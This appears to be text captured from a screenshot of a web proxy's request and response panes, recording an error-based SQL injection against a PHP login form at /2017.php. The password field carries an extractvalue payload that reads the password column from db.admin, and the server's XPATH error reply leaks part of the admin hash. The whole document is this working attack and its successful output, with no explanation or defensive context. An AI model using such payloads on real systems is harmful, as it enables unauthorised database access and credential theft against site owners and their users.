 Request
Raw Params Headers Hex
POST /2017.php HTTP/1.1
Host:
Content-Length: 167
Cache-Control: max-age=0
Origin: http://
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://
Accept-Language: zh-CN,zh;q=0.9
Connection: close
u=111111111&p=gggggggggg' and
(extractvalue(1,concat(0x7e,(substring((select password from
db.admin),1,16
)),0x7e)))#&tijiao=%E6%8F%90%CD%8F%CD%8F%CD%8F%CD%8F%E4%BA%A4
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 08 Jul 2019 02:55:28 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.38
Set-Cookie: PHPSESSID=8him8qnj38nebf1qe6kacltv31; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: userName=111111111
Set-Cookie: password=gggggggggg%27+and+%28extractvalue%281%2Cconcat%280x7e%2C%28substring%28%28select+password+from+db.admin%29%2C1%2C16+%29%29%2C0x7e%29%29%29%23
Content-Length: 219
Query Error:select * from qq where username='111111111' and password='gggggggggg' and (extractvalue(1,concat(0x7e,(substring((select password from db.admin),1,16
)),0x7e)))#'
XPATH syntax error: '~fa79b21a994ce9b3~'